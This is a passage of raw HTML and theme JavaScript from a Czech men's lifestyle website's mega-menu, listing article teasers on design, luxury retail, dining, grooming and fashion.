<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. 